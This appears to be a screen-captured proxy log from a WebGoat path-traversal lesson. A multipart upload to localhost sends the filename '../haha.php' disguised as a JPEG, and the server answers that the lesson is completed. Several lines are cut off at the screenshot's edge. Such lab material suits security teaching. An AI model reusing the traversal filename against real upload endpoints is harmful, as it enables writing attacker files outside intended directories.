 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------255355497246579968247416​37
88
Content-Length: 9564
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=zE2qIQFiCCTB6Q1g9ZeRG6vkkdOfPg8V-KxaPl_r
-----------------------------25535549724657996824741​63788
Content-Disposition: form-data;
name="uploadedFileRemoveUserInput" filename="../haha.php"
Content-Type: image/jpeg
JFIF C
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 27 Jan 2021 02:29:19 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have su
completed the assignment.",
"output" : null,
"assignment" : "ProfileUploadRemoveUserInp
"attemptWasMade" : true
}